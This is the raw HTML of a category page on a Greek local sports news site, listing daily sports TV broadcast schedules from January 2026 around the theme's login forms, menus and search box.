            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69714ca9277a6_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69714ca9277a6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69714ca9277a6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ΔΙΑΦΟΡΑ</span></div></div>

                            <h1 class="entry-title td-page-title">ΔΙΑΦΟΡΑ</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Τελευταία <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69714ca929080" data-td_block_id="td_uid_2_69714ca92907f" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">Τελευταία</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69714ca929081" data-td_block_id="td_uid_2_69714ca92907f" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/?filter_by=featured">Προτεινόμενες δημοσιεύσεις</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69714ca929082" data-td_block_id="td_uid_2_69714ca92907f" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/?filter_by=popular">Τα πιο δημοφιλή</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69714ca929083" data-td_block_id="td_uid_2_69714ca92907f" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/?filter_by=popular7">Δημοφιλή 7 ημερών</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69714ca929084" data-td_block_id="td_uid_2_69714ca92907f" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/?filter_by=review_high">Κατά βαθμολογία κριτικής</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_69714ca929085" data-td_block_id="td_uid_2_69714ca92907f" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/?filter_by=random_posts">Τυχαίο</a></li></ul></div></div>            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 td_uid_9_69714ca92942e_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69714ca92942e" ><div id=td_uid_9_69714ca92942e class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-261/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τετάρτης"><img width="534" height="375" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-534x375.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-534x375.jpg 534w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg 100w" sizes="(max-width: 534px) 100vw, 534px"  alt="" title="Οι αθλητικές μεταδόσεις της Τετάρτης" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>                        <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-261/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τετάρτης">Οι αθλητικές μεταδόσεις της Τετάρτης</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T01:41:19+00:00" >21/01/2026</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-259/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τρίτης"><img width="534" height="350" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-534x350.jpg"   alt="" title="Οι αθλητικές μεταδόσεις της Τρίτης" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>                        <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-259/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τρίτης">Οι αθλητικές μεταδόσεις της Τρίτης</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T02:17:54+00:00" >20/01/2026</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-254/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Δευτέρας"><img width="324" height="235" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-324x235.jpg"   alt="" title="Οι αθλητικές μεταδόσεις της Δευτέρας" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-254/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Δευτέρας">Οι αθλητικές μεταδόσεις της Δευτέρας</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T02:51:25+00:00" >19/01/2026</time></span>                    <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-254/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Ο αγώνας της Εθνικής πόλο με την Ιταλία και τα παιχνίδια της Super League ξεχωρίζουν από το σημερινό πρόγραμμα των αθλητικών μεταδόσεων.

Το πρόγραμμα

02:00 COSMOTE SPORT 4 HD Χιούστον Ρόκετς – Νιου Ορλίνς Πέλικανς NBA

02:00...                </div>

                <div class="td-read-more">
                    <a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-254/">Διαβάστε περισσότερα</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-250/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Κυριακής"><img width="324" height="235" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--324x235.jpg"   alt="" title="Οι αθλητικές μεταδόσεις της Κυριακής" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-250/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Κυριακής">Οι αθλητικές μεταδόσεις της Κυριακής</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:41:55+00:00" >18/01/2026</time></span>                    <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-250/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Οι αθλητικές μεταδόσεις της Κυριακής περιλαμβάνουν την πλήρη αγωνιστική δράση της ημέρας με αρκετά ενδιαφέροντα παιχνίδια.

Το πρόγραμμα

03:00 COSMOTE SPORT 9 HD NFL Playoffs

13:00 COSMOTE SPORT 4 HD Μπούργκος – Μπαρτσελόνα ACB Liga Endesa

13:00 ΕΡΤ2...                </div>

                <div class="td-read-more">
                    <a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-250/">Διαβάστε περισσότερα</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-260/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις του Σαββάτου"><img width="324" height="235" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-324x235.jpg"   alt="" title="Οι αθλητικές μεταδόσεις του Σαββάτου" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-260/" rel="bookmark" title="Οι αθλητικές μεταδόσεις του Σαββάτου">Οι αθλητικές μεταδόσεις του Σαββάτου</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T02:11:58+00:00" >17/01/2026</time></span>                    <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-260/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Οι αθλητικές μεταδόσεις του Σαββάτου περιλαμβάνουν την πλήρη αγωνιστική δράση της ημέρας τόσο από την Ελλάδα όσο κι από τον διεθνή χώρο.

Το πρόγραμμα

03:00 COSMOTE SPORT 7 HD Σεμπαστιάν Μπάες – Γιακούµπ Μενσίκ Όκλαντ τένις

04:00...                </div>

                <div class="td-read-more">
                    <a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-260/">Διαβάστε περισσότερα</a>
                </div>
            </div>

        </div>

        <!-- module -->
